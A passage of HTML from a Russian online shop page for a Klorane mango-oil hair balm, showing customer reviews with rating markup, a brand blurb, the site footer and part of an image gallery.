                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="13 дней назад">
                        <meta itemprop="reviewBody" content="Бальзам с маслом Манго использую с шампунем этой серии.Очень хороший эффект.Волосы мягкие,послушные, блестящие.На 96% состоит из натуральных компонентов.Можно использовать для детей от 3х лет.Советую попробовать!">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_sukhie-i-lomkie/5018/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Бальзам с маслом Манго использую с шампунем этой серии.Очень хороший эффект.Волосы мягкие,послушные, блестящие.На 96% состоит из натуральных компонентов.Можно использовать для детей от 3х лет.Советую попробовать! </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">Elena-Vladimirovna45@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 17 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="Elena-Vladimirovna45@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="17 дней назад">
                        <meta itemprop="reviewBody" content="Использую бальзам от бренда Клоран достаточно давно. В восторге от аромата и плотной текстурой. Волосы после бальзама стали гладкими и шелковистыми. Легко расчесывать, концы перестали быть сухими.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_sukhie-i-lomkie/5018/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Использую бальзам от бренда Клоран достаточно давно. В восторге от аромата и плотной текстурой. Волосы после бальзама стали гладкими и шелковистыми. Легко расчесывать, концы перестали быть сухими. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">kmesey@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 27 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="kmesey@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="27 дней назад">
                        <meta itemprop="reviewBody" content=" Бальзам с маслом манго легко распутывает, питает и защищает сухие волосы, не утяжеляя их. Волосы становятся увлажненными, блестящими и хорошо укладываются. Рекомендую!">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_sukhie-i-lomkie/5018/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message"> Бальзам с маслом манго легко распутывает, питает и защищает сухие волосы, не утяжеляя их. Волосы становятся увлажненными, блестящими и хорошо укладываются. Рекомендую! </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">aminat-8888@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 8 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="aminat-8888@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="8 дней назад">
                        <meta itemprop="reviewBody" content="Бальзам-ополаскиватель с маслом манго Я попробовала вместе с шампунем из этой серии, и скажу вам результат просто прекрасный! Бальзам распутывает, питает и защищает сухие волосы, не утяжеляя их. Волосы становятся увлажненными, блестящими и хорошо укладываются. Рекомендую! ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_sukhie-i-lomkie/5018/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Бальзам-ополаскиватель с маслом манго Я попробовала вместе с шампунем из этой серии, и скажу вам результат просто прекрасный! Бальзам распутывает, питает и защищает сухие волосы, не утяжеляя их. Волосы становятся увлажненными, блестящими и хорошо укладываются. Рекомендую!  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 9)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--klorane">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--klorane">В течение 50 лет наши специалисты Klorane изучают и защищают природу по всему миру, чтобы выявить ее ценные свойства, которые оказывают благотворное влияние на человека. Мы используем растительные экстракты, которые предназначены для всех типов волос и кожи, и в то же время являются благоприятными для окружающей среды. Klorane создает необычные продукты, основанные на чистой силе растений.</p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=362" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane/" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                БОТАНИЧЕСКИЙ ФОНД
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                МИССИЯ
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-5018">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-5018" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/1024_1024_0/1.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/1024_1024_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e74/qby04snplbmj2i2etuamrj3yxlzxkqs8/1024_1024_0/1.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-1" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/1024_1024_0/1_PACKSHOT_JPG.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/1024_1024_0/1_PACKSHOT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/1024_1024_0/1_PACKSHOT_JPG.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-2" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/1024_1024_0/1_PACKSHOT_PNG.png 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/1024_1024_0/1_PACKSHOT_PNG.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/1024_1024_0/1_PACKSHOT_PNG.png 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-3" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/1024_1024_0/2.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/1024_1024_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/1024_1024_0/2.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-4" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/1024_1024_0/3.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/1024_1024_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/1024_1024_0/3.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-5" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/1024_1024_0/4.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/1024_1024_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/1024_1024_0/4.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-6" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/1024_1024_0/5.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/1024_1024_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/1024_1024_0/5.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-7" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/1024_1024_0/6.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/1024_1024_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/1024_1024_0/6.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-8" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
